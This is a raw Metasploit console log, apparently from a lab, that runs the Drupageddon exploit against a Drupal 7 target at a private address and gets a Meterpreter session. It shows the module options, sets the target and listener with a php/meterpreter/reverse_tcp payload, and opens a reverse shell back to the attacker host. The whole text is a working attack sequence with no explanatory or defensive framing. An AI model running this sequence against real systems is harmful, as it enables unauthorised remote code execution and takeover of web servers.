 msf6 > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.145.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.145.134
RHOSTS => 192.168.145.134
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.145.130:4444
[*] Sending stage (39282 bytes) to 192.168.145.134
[*] Meterpreter session 1 opened (192.168.145.130:4444 -> 192.168.145.134:50227) at 2021-03-22 23:37:44 +0800
meterpreter >